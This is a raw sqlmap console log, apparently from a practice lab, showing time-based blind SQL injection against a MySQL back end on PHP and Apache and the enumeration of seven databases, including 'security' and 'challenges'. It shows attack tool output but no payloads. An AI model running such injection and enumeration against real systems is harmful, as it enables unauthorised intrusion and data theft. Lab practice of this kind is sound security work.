 [06:53:29] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.9, Apache 2.4.39
back-end DBMS: MySQL ≥ 5.0.12
[06:53:29] [INFO] fetching database names
[06:53:29] [INFO] fetching number of databases
[06:53:29] [INFO] resumed: 7
[06:53:29] [INFO] resumed: information_schema
[06:53:29] [INFO] resumed: challenges
[06:53:29] [INFO] resumed: library
[06:53:29] [INFO] resumed: mysql
[06:53:29] [INFO] resuming partial value: perfor
[06:53:29] [WARNING] time-based comparison requires larger statistical model, please wait....................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[06:53:38] [WARNING] it is very important to not stress the network connection during usage of time-based payl
[06:53:48] [INFO] adjusting time delay to 1 second due to good response times
mance_schema
[06:54:22] [INFO] retrieved: security
[06:54:46] [INFO] retrieved: sys
available databases [7]:
[*] `security`
[*] challenges
[*] information_schema
[*] library
[*] mysql
[*] performance_schema
[*] sys
[06:54:56] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.2.64'